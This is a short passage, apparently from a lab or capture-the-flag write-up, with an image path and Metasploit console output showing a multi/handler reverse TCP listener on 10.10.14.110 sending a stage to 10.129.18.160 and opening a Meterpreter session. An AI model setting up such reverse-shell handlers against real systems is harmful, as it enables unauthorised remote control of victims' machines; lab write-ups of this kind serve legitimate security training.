 No active sessions.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.110:12345
[*] Sending stage (175686 bytes) to 10.129.18.160
[*] Meterpreter session 2 opened (10.10.14.110:12345 -> 10.129.18.160:49678) at 2024-04-19 11
:38:00 +0800